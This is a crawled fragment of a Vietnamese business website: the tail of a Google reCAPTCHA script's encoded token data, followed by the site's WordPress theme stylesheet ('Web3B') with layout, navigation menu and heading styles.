B3w5IVwqJ/w7tswojCmkpywopXdhzDtcOwXMO4w5NrwoXDsiRWw7VDwqPDlGXDqhzCq8KawpJ8AsO5IcKdPArCrcKIe8KNw74vw6TChg5hwogZczvDoSxhw4wmFTR6GmrCncKwwr7Dp8OzYg5xwp3CpGMwUMO/MDlBwoVewozCkgTCmWfDrAbCnsOwwpIHw4lPw6LCiMKhSsKLJgTCssKOwpAtw7p+w7cMw61jw5oKwqUZw5INKwFRw5krWGAyAWzCn04YwoHDn8Kqw6PCmcK8G8OxGsOLw4B5wq5Yc2rCqTg4M3YZwovDvgtDw6HDu8K0wqYeSSAfwr7Cu8KzCFPDnsKBQ8KXPD/DikMYPCzDrcODc11YXcKyLkPCscKtAsKhUCHDizk7w7nDhcOFH8O1wrbDrAPCvMKMYn/[base64]/Dk1FZwqDDjWopY8KHw4B9wo7Cl3zCoWR4Lz8Xw7/CmsOGwoI4wpEcw7vDusK3FC7DpMKdwqobwp50S8ObalHCvsO1woDDt8ONwprDrT8Ew6fDrkYbwrY7TTzCgMOvMiZjWyAIAsOGRMO6J2l8IcKMw5HDkVNawpUOH0/[base64]/ClcKnw7vCnxjCkEPDoQtuw67Cs8O6wq4WIMKPw7HDrhTDhcOTNljDtMOMwqElWzx6IsKuPW17w5hUPsOjwoDCv8K9KMKFw4/[base64]/DvX3DusKRwrl+w7/[base64]/CrsOCwonDkMOJwqRCWnDCmBk1wrdeEMOYwpjCsHtzHW3CmMK7PsKyGQkqw5vCqFrCu29iw6Vaw5jCscKFTnNZJkhPSsOgQ8K6XMKbw4PCicOhwo0YwpcvUUvCnMOoIDQ+wp7Dl8KSQAgnRsKYIDbCvzQmwpofLsO9w5AUw7tHHn9jLzw/w4wvJ8KUwrLDhxIIch7CpsKiRFjDvMK3w4xgPUlkBGnCkF/CrMKXwp7Dj8KSFsKow5kYw6jDiMKTL8OsYMOMNUBvwqlfLcOawoA1w4TCi3fCtcKLIMK2wpzCnGXDsWHCo8KPR2BOw6EXLAjDqXXDvzPDusKtAhAwwpXCuUbDrsOBw6XDucOKD34HXcO/wrjCuSbDl8K7J0hyw544w57DgEXDlVs9BsO4wrrCs8OLAlbDh8KHQTDDiMKcZnvCv8O5Sn/Cp0kMNcKbQsONwrLCtsKiwr/Cp2fDqMKEwoFzesO7wowowrbCmmLClCXDqMK5ICLCtCzCi8O1EWzDr8OHw7bCoRpLIMOueD7DicKRXMO+e8K8w5cjwpxzwq/Di8K8woTCkMOEwqAKwqzCu8OPwrbDkUnDsmNSIQURYjxDwpdqfMK/w7x6wozCmCc/CXrDl1gNw7obw4pGw6vDhy3CgHAew7XCjGU9wqLDrCXDlGB2wqldw6wzw4wXalTCgcKtcMO6w5zDqsOnw50Fw7YRbB1fWHJNB2LCvS9DdMO1w5zChlIuGAXDlT8gRMKYw6/DgsK5SMORw6B8w4YtwpjCjBRtw6F8HDhpfiZQEsO/BMOdwq9gwqzDuMK+wqFLS8KOwoh5JcOIwpQ1ESgowqZAw5zDvsOwJMOew63DvsO9w7zDiMO0eR0CLwzCtyJSNMObwrzDohXDhXnDmTjCvcKwwr42L37DuSjDhsOyRMKaw54ww4wpw7rCuMO2wqVsRCPCnh9cL3kCwpPDg8KEMMOQwrPCsSp/[base64]/Do3o9w4Zwwrd9w70gwr/[base64]/Diml8w7rDq8KBwq/DoFnClMKQw4nDksO/dsKUGi0bBcOEXBV+AUEHw6pvw4zDqj/CmmfDhsO5PijDgjDCusOqCcKpwpLCl8O7w40Sw6/[base64]/CosKww5ZRZ8OsLsKpw60hBsK8w7PCrwRyw4PDk3jDpA4ZEH9GwpExYsK2w5TDim/DvcO7wqLDkw4ZJsOdRMK8Ey/DhjnCqD0FBTnDmWZ5LMKCPALDosOawoxSDmbCv27DkGzCvMOQGMKKEsKMw53Dr8O2woglKWZlwqjCkcOvc8O1IjoLw487w4nDtQoIw4nCssK9woXCusOaw4ERNV5FAcOpXcKowpLChcKpFBrDqsORw5lFX8Kewo59w5Q/[base64]/[base64]/[base64]/wrLDrMOTwo7Dj8KiQGvClcKow4EpwqPCowU2FsKUw70yWRjDt8ObGMO8PgnCgmYHURphT8OjTsKkwogHDcO1wrfCkQlvw5zCuMOAw7/DncKZwo7Cu8KNdMKhdMORw51ff8KBw4RULMOcw5bCkcKkfsOew5UfOcKywopvwoPDlMKFCsOQJXjDtBk0e8Kdw4RNwqN2w7Z/wqZ7wo3CugN5cMKoAsOlwqcVwofDtcOVUMKJajrDp8KMw5zCgMO0wpc8L8KDw5LDiDo7NsKhwpsnS2FqdMOfwpJJJiFowo0uw4JiwoDDhMKLwpNnw7Nbw63CmQJ1YcK+wr/Cs8Obw53DjSzCt8KuEWgrw4IzGsOZw7VNAEzCkVHCnWkbwp3DkR3Du1jCs8KFH8Olwpkbw7HChm3CiD7DrcKcO3PDvsOUecOFw5jCm24wFm3Ch8OJe0XCrWxCw6TDvcKxDGzDmcObw58owqkCD8KaKsK0Wn7CiGnCuQ0Kw5ptcX/Cp8OTw7PCjsOxw6LCqsOnw4c1woBNwqzCnMKvwrXCr8Owwq8ow7TCvT/[base64]/Ds8OAw7Jzw6HDlcO/[base64]/DjVFSwqfCq0XDvzJDw5EtwqbClnnCicOkwrNlIElGE8KQw5vDucOAw6zDgsKFw4LCnjo0R8K+w6Vlw5XDgsK3L0NdwqLDlGwOQcKtw5TClcOtCMOYwo4ZBcOdUcKpR09/wpsHDsOcw6zDsQXCjsOIW34rSyMVw53CtjxwwojDkzBWccK6wowuZsOOwpnDgH3DmMOPwrPDu1NgGAXDqMK6PUTDhXV7KDrDjMO+worDgsOvw7DCrTLCncKcBR7CpcOPwocUw7PCpH5Cw607MsKZU8K8wrTDmMKCdh1lw6nDuRMSdmNFYsKFwpp8bMOdw7DCnF/DgRteXMOiPynClcOZwpTDkMKxwofDu2dddQsORnhiHMKUwqt7HVPCj8OCIcKsPCPChTzDognCs8OGwq3ClCXCqMOEwpjCqsOqA8KUJsOpM0fCqmM5XcKYw6XDoMKXwrLDt8Kuw751wqlRw5/DkMK/XsOIwqfCpVLCuMKkWFbDkcOQwqcefCrCpMKjCsOfBsKew5vCh8KJYFHCh3rCvcOFw7EHwo5Bw7lRUmInCDdywoDCkjzDuCs4URJkwpYqOyR/AMOvF1pSw7QMPTwawoYZbMKDXsKCeB3DqmvDiMKrw43DmUfCo8OLAgwPDUDDjMKbw6zDj8O7YcOvOMKPw4vDsmbDjMKiLnPDvcKsIcO7wo7DjMOzYV/CvzPCpiTDv8OcDsKpWMOzY8OCwrEHLcKywr/Co8O5YTnCsQ18wozCuGl8wodCw7DCvsKVw5YBcsOYwpPCghHDgGDDv8ORHxp6JMOuwpjDq8OFMlFzwpHClsKbw4c7bMOyw43CoE9Cwq/DiVdqwrTDmQdmwr1MQ8Knwrw4w55aV8OlOGHCpCxgesKbwoPCvMOBw7bCk8OywrVhTW/CjcOSwrbCrm9EYMOBw7duVsO0w65LScO5w6HDoRZ8w69EwqbCsD9lX8OGw6rDrcOSacK9wp/DiMKAUsObw43CgSdABGQkDADCncOZw5E/PMOaBzJUw4zDjTnDjRzCpAIeS8Kgwoo/eMKrw5Juw5fDksKuanrDoMO/YFvCtX7DjcObIsOow7fCplU8wonCh8O4w7fDncKxwr7CnVljFcOiKW91w63CvcKPwqXDrMODw5rDi8KNw4p2w78bUMK+w7jDvwUDYi8VwpA5WcKgwrLCtMOfw6pRwrXClcO0T8OBw5HCj8O/ZH7DiMKgwoQ/[base64]/ChWrDisOqw77CqMK5wo5Iw6LDshrCvl7CnxjCrsONw5zCisKmwpovwosCJj13THJfworDvXrCoHDDlhrDo8KFHhw/V1RMw5gYwrMLD8Ofw6JBPUnCocK1wpTCqsKEUcKGNMKIw4vDiMKywqHDo2zCtsOBw4/Cj8K4Hms4wonCp8OzwqLDvyVnw7nDlcKcw5/[base64]/CtsK0wobDvX3Dvh41woUKWMOyw55sw7LDmsObJMKMw7jCvx8yw7AIL8Kpw6E7RWESw6rDhsKADMOFw7o6awrCosOJc8Kew5fCpMK/w5V8OcOHwrXDoMKxVsK/UCDDi8OtwqXChjrDklDCkMKRwqTCpMOdb8OZw5fCpcOTdWfCnD7DvzfDocOHwp4Ewr3DvS8+w7BbwqkWO8KewpfCpi/CpsKSMcKoaD5UMMK+Hi3CusOqFDdHecKcMsKbw4BDwo/[base64]/[base64]/DpcKcOAxdfsKDdsODEMKuwprCnFfCuzDCriEUwq7Dsk/Dm1QcTcKTw53CnMKmw6LCu8O0w4TCsMOMecKAwrbClGPDrDPDksOIZ8KFDMKjfSRqw77Dj0nDrsOtF8OtScKmPCUIdMORXsOrZQjDkllmTsKvw4bCr8Oyw6LCnkwDw64jw4ciw5MCwr7CijjCgRIMw5bDjF/Cu8OpcDAsw4B0w4oywoc1E8KMwpw3FcK1worCjMKFB8K7VQANw7XDkMK5BhtuLCvCu8KTw7zCqCjCjzLCg8KQbzrDksKQw63Dtw1AUsOTwq4hEVYQfsOWwrrDixHCsS0XwoplfMKpZANgw7nDl8OQT3MeQgnDqcKIFX/CqDXDgsK9OMOAH0sgwoBIesKBwq3CkRN7JsOfE8O/[base64]/DhBAiw5rDlDLDu8KRwoc4ccO6w51Cwp8bwpTDgsOFw6PDoMKvOMOfMyQpN8KxJz4vPsK5w6TDqmzDiMOdw6DCocKcO2HChU0tdMORbH/[base64]/Dm8Kewqc8wpRWakoXwrDCmlQYesKyw6DDisKCV8OtwonDrMK2wpRAUnA0D8KDFMKdwp5ZBMOrOMOTMsOwwpLCqUTDli/DrMKaw6TCsMK4wo9EZ8Oew5/Dm34SIm/DmC42wqNqwpAEwqvDkUjCl8OXwp7DtGkOw7nCr8OrD3zCjsOdw6IHwr/Csjsrw41twqlcw5Zvw5bCncOGasOTw78Rw51FRsKREcKFCy3DmFXCncO7WMKsLcKqwrtjwq4yGcOZwqQ+w5BJw4NpGMK1w5nCg8OWZX4Sw7kzwoLDjsORPsOSw7fCgMKFwpxMw6XDpMKQw5TDg8OKEiA6wqNew6YgOk1ZwrlRecOjAsOXw5lPwpt+w67Cg8KSwrx/[base64]/Dqwp5w4DDoMO7asKRPcKVCcOkwo4uRD7DjW/CnMOkf8O7aljDvnUIdwZFw4lzwrfDsMOmwrh1U8Odwp5Fw7HCohFFwq3DsjTDt8O/GRxbwoZ2CR5Ww7HCiDvDnMKAJcKzdyw1Y8OwwrzCmVrCssKFR8KNw7DCtErDgmsiKMKnKW3CjsKmwrEQwqvDu3DDiUpjw5h5dXXCkMKcAsOdw6/DhDYLTSpiZcOgdsKpciDCssOYG8KIw4tcQsKqwpFTYsKUwo4QQVrDjsO/wpHCi8Oew7wGdSZPwovDqHczW1LCpSUCwrNRwrjDv3RLw7AlRAQHw6I+wpzChsKNw6fDi3NuwpA6SsKIw78JRcOxwq7CusOxVMK+wqZyXQIUwrPDoMOtX03CncO3w5ELw6zDvndLwqR1dMO+wpzDv8KeesK6JGnDh1Z+UE/Cr8KADGPDjBTDvcK+wrnDtsOxw6M0eTnCjjDCj14CwoJDT8KAEMK1BkPDkcKdwoMfwrBPdEvCtW7CosKlN01oGxkeJEzCqsKGwo4/w4zCg8KSwoQNKCY0N0Q3e8K/K8O6w4RRVcKvw6EwwoJOw6fDmybDgBHCqsKCW2Fmw6XChyluw7LDtcKxw7Aew5ZxFsKkwqIKBMK2wrgYw7LDqsOCQMKcw6nDhsONAMK/JsKkX8OhF3TCryDChGcTw5XCum4EMFHDvsKUIMOywpY4w6sxK8OqwoPCqsOgRADCpi1gw73DmB/Dp3EowoJLw77ClnEgTAc2w7/DmkVVwr/DmcKDw5wAwpcdw4nDmcKQTC4zIg7Dh318Q8ObAMOeQE/DlsORXFopw7vDmMOBw7/Ck3nDncKBQXU6wrR7woTCiFvDtMO4w73CoMKAwrbDpsKQwoBtcsOJNHlnwoAmU390woo7wqnCrsOyw61sV8KbcMOdXMKLHVbCqX/DkB0ow77Ct8O2ezYjT33DvigwOnHCu8KuekPDqwzDim7CpFQHw5Nua27CtMOpXsKIw63Ct8Klw5PChkEnMsK3RD/Dp8Kaw7/CiwnCrljCkMO2IcOBFsKYw6prw7zCr1d7RUVlwrs4wqExJzR2Wwgkw5Qqw4wPwo7Dl1tVHFLCvMO0w613w7RCw4DCmMOsw6DCmcKsQcKMKy9/wqdtwqEcwqI4w4Ugw5jDhDjClArCncO+w6Q6PVB0w7rDjMKQNMK4Q28bw6wXYCJVEMOFekQ4TcO/fcK/[base64]/woEdw44nIEQWIxnDiB/DpMONJsOrAADCvsKywpYxDRQLw6TCssKyBgfDkCEjw5HDrcKiw4jCl8K9QcKoW2soRRR/[base64]/DlcKEH0LDvj7CnMOFSFMhwqs6w5M3NsONJnNRw6XCn1/CocKcEX/CmVfDvBxYwrnCi2TCqsOiw4HChTNZbMKZf8Kyw7wyYcKaw4Uwa8KLwp/CsAteRAM1GEnDhBx9wqkNZF01bxgjw5sOwrrDpwJzCsKYYSHDjCbDj2LDp8KXZMKSw6VHfh4vwpIucQoTWcOnSkURwrfDsQZvwpxHSMKvEzUxX8KSwqLCkcOlwprChMKOcMOwwp5bHsK5w4nCpcKww4vDlBoUWQnCs14Pwo/[base64]/CucOBw5nCt8K7N2nCrsO2OTlBwqEiwq5LworDhUXCvgPDt2NGe8K6w40xcMKMwrANcljDmsKQLQd4GcKBw6rDuB/CnnERTlt2w5bCkMOwScOBw6RKw5Nbw5wrw5liNMKMw5fDtsKzAjHDscKlwqnCvMO8dn/CocKSwofCmBTDlkPDgcKkXxYDZ8KIw61gw7/DqnvDvcOxCMOocwbDvTTDqsKuJMOkCG0Tw4AzNMOKwrYnLMO7ChILwofCtcOhw6pewrQcZmLDhnF+wqPDjMK5wrbDucKPwo1sGSHCnsOdNnwlwrXDksOJJSlLH8KdwovDnR/Ds8KeclIqwo/CocKfasOibXTCosOSwrzDhcK/w4PCuHt9w6oiVhNQw4sVSUEtAVvDocOuYU3CoUzCmWvDuMOeIGvDisKkFhjCkHXDhVEIIcODwoPCnkLDnlISMUHCt2fDm8OGwp8VGAwuZMOKGsKnwr/CtsKNBTHDhgbDu8OvKMKawrLDl8KAOkjDjHnDpyMjwrnCp8OcJMO2YxhNUUXCocKZFMOdesKZLHvCgcOJJsKVZzDDt2XDg8O9G8Kywop4wo/CmcOxwrLDrh46Am3DuTIUw67Ch8Kkb8OkwrrDoUzDpsKGwo7DpsKPH2jCt8OXCmM1w7MNJmPDoMORw4nDsMKIPFlEwr8tw5/CngJ1w6EMKRjDkDM6wp3DklvCgQTDk8O1HTTDu8OBw7vDtcOEw7R1WjIjwrIeNcOyMMKGXH7Dp8KNwrXCisK5G8OCwrt6MMOAwr3DvsKHw65FI8KxdcOdewrCo8Ovwp8uwppdwovDmlTClcOEw4/CpgvDvsOyw5vDusKdN8OfZHx3w5zCrzg3dsKGwrHDiMKEw6TCtsKiVMKsw5HChsKnCcOkwrDDvMK6wrjDtGMUBUE0w4TCsi3CkXo3wrUaNDUHwrcuQMOmwp8OwqfDmcKaHsKGFU5GYV/CvsORLyNIVMKpwoQdJcOSw4jDsnU5LcKcEsO7w4PDuzvDisO6w5IxJ8OGw4HDuBBowrrCuMO3wqENAicJLsOfaT7Cs1gnwqQIw5PCoGrCrgXDusOiw6UBwrHCqDHDksOOw5nCgCjCmMKTYcO+wpJWT0/DssKOXWRwwp89w4/[base64]/DllIYbHzCkzkOCMKFcMKHw7pSccKWV8OzMWsJw5TCnsOHThDCjcKSwpFld0/DocOIw65owpEhCcOwHMKIEDDDlA9IMsOcw6DDoBkhYMOBQ8Kjw55qT8OFwoYkICsnwpE4G07Cm8Oaw5h5RAjDnGhdJAzDrDcJCMOAwq/CmQIdw6PDqcKQw4YgFsKLw67Dj8O1FMO+w5/[base64]/DiXpKSsK8HcKhOArCvlHDmS3DgFHDqxjCvsORJ2Rbw7XDt8K1C33CrsKBScKIwpBZwpjDu8OOwp/[base64]/wpokDkcyw7odwqdNXMKdH8OvwokhVGbDlwnCt3nChcOGw69MUD19wqDDk8OBOsOcL8K7wp3CvMKgF11KIHHCtyHCg8Kvc8OxTsK2Ok3CrcKnFMOUVcKJV8OVw4jDpR7DjFInecOEwo/CrBfDuyAVw7XDscOnw6nDqsK1KV/DhcKHwq47woDCscO6w7LDjWzDn8K0wqPDoC/Ci8K0w7bDs2nDt8KSbx3Cs8Kbwo/DsyfChgjDtR4Mw6l9I8O9ccOjw7bCvxjCksK0w4ZuX8K0wpDCnMK+a04YwqrDlS7CtsKJwoJNwoJAY8KEE8K4JsO7eD0WwqxwV8KQwpHCkDPCvgBWw4fCtcKmNsOww7gtRcKxJB0JwqAuwr4TSsK6MsKzU8OXX1ZcwpnDoMOsPkU/T0lyMDxaTU7Dq34kLsO3XMOrwovDmMK2RCZUcsOjPSIAecK7w5/[base64]/DpsKhH2Ffw6ExKQfDjGHDssOzI8Oqwq7Dhx/Cj8ONw41aw70Xwq5mwpBVw7DCoCFVw6UWRBB7wpLDqcKPw7HCkcKiwobDkcKmwo8dYUg+VMKHw59PclVWRDhXEWLDmMOowqUcCsK7w60YRcK8W3PCvRzDjcKrwoPDpXY0w6PDuS0DHMKLw73DmVxnOcOifm/DmsOXw6/Dj8KTZMOWXcOvwojClV7DhCtgSA3DgsOjVMKmwpvDu3/CjcKgwqx2w6fCtFPCkkzCu8O0U8O+w4QpPsOiw5TDl8Oxw65/[base64]/Ci8KUwq9fd8Ksw7rCp8KHVsKRwr4rw61fw54ywqnDmcKQwrk/w4LCtiLDiGwWwrPDokvCvEt5CVXDpUzCkMOVw4fCkn7Cg8Kpw6rCrlzDncOUWsOMw4vDjsO2ZhZAwrPDucOLVmvDjGBuw7DDtQ5CwoQ7K1DDqAtMw488LlnDkh3DrkjCrX93YUc4OsK6w5gDXMOWFSTDg8KSw4zDpMO2QMOCXsKJwqHDs3rDgsOGWGEDw6/Dty/DmMKKMMKKGcOPw4zDocKGFcKNw4bCncOmM8OGw6bCq8OOwo3CvMO2RRpew4/Djw7DkMKSw7l3d8KGw5xQTcOQAMOSECrDqMOVEMOpQ8OUwpAXWsOWwr7Dn2dSwo5KPyliNMOWey7CpkEkN8OGesOKw4PDjw/DgWHDkWZDw53ClUEYw7bCsAZaGQTDnsOuw6d5w5RRJ2DCrTJEwpDCuHUDBWrDtMOGw6HDgzZOZsOZw6Yaw5zCvsKVwqTDksOpEsK2wpAJIsO+c8KHdcOCJ1YVwq/CmsKUP8K/ZjxSD8OxAgHDh8Onw7AcWTfDrQ3Cny3CoMOiw7fDs0PCknXCo8OGwokIw55mwpMGwpzCu8KlwqnClRpxw7BaRlHDlsKvwoxJfGdDUD9/Vk/DhMKQTwAtABhoXcOYdMOwE8KxXz3Ch8OPDC7DrcKhJcKhw4DDmlxZDzs6wogpQMO1wpzCrDZpDMKkKwvDisOhw75dw5Ukd8OpJT/[base64]/CpwnDrMOOUiM7wqvDoQt/QlEaKxg8XxnDsD5kw70Qw7RHNMOCw5dxUcOaUsK8w5c/w5EtdTpnw7nDlRhhw5YrLsOCw5olwpTDoFTDuREfeMOWw7JNwqBDdMKjwqDDmQrDkgvDgcKuw5nDtXJPf2tgwqXCskQQw6XCuUrDmVnCpRABw6JHJsKXw45ww4Bcw6QWQcKUw7PCpsONw51ieB3Dh8OYBXAnRcKtCsK/BAXCtcKgbcKAVQxbVcONTD/CuMKFwoHDo8ONcQrDnMOWwpXDhcKJIxMwwpzCq1TCq2sww5spMMKnw6wcwrYJXcOMwojCmQjClx8AwpzCscKhDSnDh8ONw7ordcO2JmDDgW7Dl8Kjw6jDujzDmcKJXlbCmDLCnEIxUMKmw41Ww45hw79owoN5woh9PkRNXVRneMO5wr/DiMK1IHHChGfDlsO+w4ddw6LCksK9NkLCpEAJJcO0JMOHHDPDvSQxNsOmLRfDrVrDt08nwolkYnTDji18wqsGSjjDlmnDpcKNbA/DmknDmkDDosODL3A2CGYZw7dMwoIXwpJ4dy8Nw6bCscKdw6HChTYRwpJjwpvDuMOQwrciwpnDq8KMZntQwol0WzZbwq/Cu3R/ecOzwqvCpktyT1DDvnBqwoLCqkpGwqnChcOQWXE6AhzClzXCmCgOZRd6w5k6wr4JDMOjw6TDksKsWncjwoZLQB7DisOmwpsCw7xLwrrCvC3DscOvE0PDtBdiCMOqaV3CmDE/QcKjw4xbPmE5BsO/w7gQHcKDJMOTQHpfLw7Cr8OhQ8O+bEjCj8OuHjjCihnCvS0mw63Dn2VTS8OawofCslwZXRFtw6nDvsOHRCw0HcO2PMKvw4zCg2zDvMOpG8OPw41/w6/Ck8KGw6vDkVjDhkLDk8O+w4bChWbDp23CtMKEwp04w4BJwoNCczUIw6LCm8KVw7IxwqzDscK/[base64]/X8OEw7XCnUwcdsOzwqLCm8OKEArDjQ0NHcOKY0JVw4zDscOBXl7Cu1knX8KnwoJye152dBnDscKMw6xaZcO4Ln/[base64]/CpcOMw6wbTsKvw4Ecw4Ffw43ChcKccVNBwqrDqXRUfcO3MsOmH8ObwqPCqWxUWMKywqjCkMOwPElsw5TCqcORwpkZW8OLw4/CqzgUcFjCvzjDocOLw7I4w4rDvsKpwqnDhBDDvUnCpyjDpMKawrVtw4Y2Q8KzwoJYUD8VXMKiOkM2PsKmwqp0w7bCmiHDulnDqyLDrMKFwp3CumTDm8KqwobDqGHDs8Oaw5nCgy8Yw7Yww4stwp0\\u003d\x22],null,[\x22conf\x22,null,\x226LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,805],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ccboffice.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NJl27YVY/jU+ndt6t1qczsDHIquBOwWzWMx2KKTCJlg\\u003d\x22,0,0,null,1,1769709746136,0,0,[216,73],null,[42,189,79],\x22RC-FwGVIyoltoiiNQ\x22,null,null,null,null,null,\x220dAFcWeA6X4qOziLXmWi1822VA_YxwlMYwHc24E4tBHnJhM9-CEACUO0BTIUfIZqH8kpo60-qmMfdrsLeEdIcULn7MlCsN2oGzeA\x22,1769792546248]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ccboffice.net/wp-content/themes/3btheme/style.css?ver=6.4.7
body_size: 10814
content:
/*
Theme Name: Web3B
Theme URI: thietkeweb3b.com
Author: Quang Hoa
Author URI: thietkeweb3b.com
Description: 
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: shtheme
Tags: web3b

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
## Sidebar - Widgets
# Content
	## Posts and pages
	## Comments
# Media
	## Captions
	## Galleries
## Layout construct
## Shortcode
## Footer
## Menu Mobile
## Custom css
## Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Muli:400,400i,500,500i,700,700i&subset=vietnamese');
html{font-size:62.5%;}
body {font-family: 'Muli', sans-serif !important;font-size: 14px;background: #f5f5f5;}
a {color: #525252;transition: all 0.3s ease-in-out;}
a:hover {color: #525252;}
a:hover, a:active, a:focus, a:visited {text-decoration: none}
img {max-width: 100%;height: auto}
.site-boxed {
	max-width: 1140px;
	margin: 0 auto;
}
.home .page-title{
	display: none;
}
.site-boxed .container {
	padding-left: 0;
	padding-right: 0;
}
.elementor-shortcode .wpcf7 label{
	color: #fff;
	font-size: 15px;
}
.elementor-shortcode .wpcf7 input[type=submit]{
	    padding: 6px 15px;
    text-transform: uppercase;
    color: #ba2727;
    background: #fff;
    border: none;
    font-weight: bold;
    font-size: 16px;
    margin-top: 15px;
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-title, .site-description {font-size: 0;margin: 0}
.site-header .header-content {position: relative}
/* Header style 1 */
.header-banner #showmenu {
	right: 15px;
}
/* Header style 2 */
.site-header.header-logo .logo img {
	margin: 10px 0;
}
/* Header style 3 */

/*--------------------------------------------------------------
# Main Navigation
--------------------------------------------------------------*/
.main-navigation ul {
	padding: 0;
	margin: 0;text-align: center;
}
.main-navigation ul.menu li {
	position: relative;
	display: inline-block;padding: 10px 0;
}
.main-navigation ul.menu li a {
	font-size: 14px;
	color: #333333;
	display: block;
	white-space: nowrap;
	padding: 8px 20px 8px 8px;
	font-weight: bold;
}
.main-navigation ul.menu > li > a {
    font-size: 14px;
    font-weight: bold;
    padding: 0 20px;
    line-height: 20px;
    height: 20px;
    color: #fff;
    text-transform: uppercase;
    border-right: 1px solid #fff;
}
.main-navigation ul.menu > li.menu-item-has-children > a:after {
    content: "\f107";
    font-family: Font Awesome\ 5 Free;
    font-weight: 900;
    margin-left: 5px;
}
.main-navigation ul.menu > li.menu-item-has-children:hover > a:after {
	content: "\f106";
}
.main-navigation ul.menu > li.li-home > a:before {
    content: "\f015";
    font-family: Font Awesome\ 5 Free;
    font-weight: 900;
    margin-right: 5px;
}
.main-navigation ul.menu > li > a:hover,
.main-navigation ul.menu > li.current-menu-item > a,
.site-header.logo-left .main-navigation ul.menu > li > a:hover,
.site-header.logo-left .main-navigation ul.menu > li.current-menu-item > a {
	color: #ffc107 !important;
}
/* Submenu 1 */
.main-navigation ul ul {
    background-color: #fff;
    border-top: 10px solid #dd1821;
	min-width: 210px;
	left: 0;text-align: left;
    position: absolute;
    box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.3);
    opacity: 0;
    visibility: hidden;
    z-index: 99999;
    -webkit-transition: 0.2s ease-out;
    -moz-transition: 0.2s ease-out;
    transition: 0.2s ease-out;
    -webkit-transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    -o-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
}
.main-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.main-navigation ul.menu ul > li > a:hover,
.main-navigation ul.menu ul > li.current-menu-item > a,
.site-header.logo-left .main-navigation ul.menu ul > li > a:hover,
.site-header.logo-left .main-navigation ul.menu ul > li.current-menu-item > a {
	color: #333;
}
.main-navigation ul.menu li ul.sub-menu li {
    padding: 5px 10px;
    border-bottom: 1px solid #f2f2f2;
}
.main-navigation ul ul li:last-child a {
	border-bottom: none;
}
.main-navigation ul ul li.menu-item-has-children > a:before {
    content: "\f0da";
    float: right;
    margin-right: -14px;
	font-family: Font Awesome\ 5 Free;
    font-weight: 900;
    line-height: 22px;
}
/* Submenu 2 */
.main-navigation ul ul ul {
    position: absolute;
    left: 80%;
    top: -2px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.2s ease-out;
    -moz-transition: transform 0.2s ease-out;
    transition: transform 0.2s ease-out;
}
.main-navigation ul ul ul li {
    width: 100%;
    opacity: 1;
}
.main-navigation ul ul li:hover > ul {
	opacity: 1;
    left: 100%;
    visibility: visible;
}
.site-header.header-banner .main-navigation .menu-menu-1-container, .site-header.header-logo-style2 .main-navigation {
	background: #dd1821;
}
.main-navigation.header-sticky{
	    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 999;
}
.site-header.header-logo .main-navigation {
	background: none;
}
.site-header.header-logo .main-navigation ul.menu {
	float: right;
}
.site-header.header-logo .main-navigation ul.menu > li {
	margin-right: 30px;
}
.site-header.header-logo .main-navigation ul.menu > li:last-child {
	margin-right: 0;
}
.site-header.header-logo .main-navigation ul.menu > li > a {
	color: #333333;
	padding: 0;
	line-height: 80px;
	height: 80px;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
.heading {
	margin: 0 0 15px 0;
	padding: 0;
	font-size: 15px;
	color: #333;
	font-weight: normal;
	line-height: 40px;
	text-transform: uppercase;
    border-bottom: 3px solid #f2f2f2; 
}
.heading a {
	position: relative;
	display: inline-block;
	color: #333;
}
.heading a:after {
    content: '';
    display: inline-block;
    position: absolute;
    bottom: -3px;
    left: 0;
    width: 100%;
    height: 3px;
    background: #333;
}
.page-title{
    font-size: 28px;
    font-weight: 600;
    color: #515151;
    margin: 5px 0 30px 0;
    text-transform: uppercase;
    text-align: center;position: relative;
}
h1.page-title:before{
content: '';
    display: inline-block;
    position: absolute;
    width: 100px;
    height: 3px;
    background: #dda825;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    bottom: -10px;
}
.entry-title {
text-transform: uppercase;
    font-weight: bold;
    color: #515151;
    font-size: 21px;
	margin-top: 10px;
    margin-left: 10px
}
.page-title-bar {
    padding: 20px 0 10px 0;
    margin-bottom: 20px;
}
.page-title-bar .title {
    font-size: 24px;
    line-height: 1.4;
    margin-top: 0;
}
.breadcrumb {
	padding: 5px 0;
	margin-bottom: 10px;
	background: none;
	color: #333333;
}
#back-top {margin: 0}
#back-top a {display: block;-webkit-transition: 1s;-moz-transition: 1s;transition: 1s}
